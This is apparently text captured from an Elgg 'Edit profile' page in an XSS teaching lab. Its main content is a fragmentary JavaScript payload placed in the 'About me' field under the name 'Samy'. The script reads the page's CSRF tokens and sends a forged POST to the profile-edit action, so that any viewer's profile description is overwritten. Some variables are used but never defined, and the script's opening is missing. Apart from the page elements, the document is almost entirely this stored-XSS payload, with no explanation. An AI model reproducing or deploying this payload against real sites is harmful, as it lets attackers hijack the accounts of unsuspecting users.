 Edit profile
Display name
Samy
About me
Embed content Visual editor
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=<p>Gotcha!!<p>" + "&accesslevel[description]=2";
// Construct your url.
var sendurl= "http://www.xsslabelgg.com/action/profile/edit";
// Construct the content of your request.
var content= name + guid + ts + token + desc;
// Send the HTTP POST request
var samyGuid= 59;
// Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Ajax.send(content);
}
</script>
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications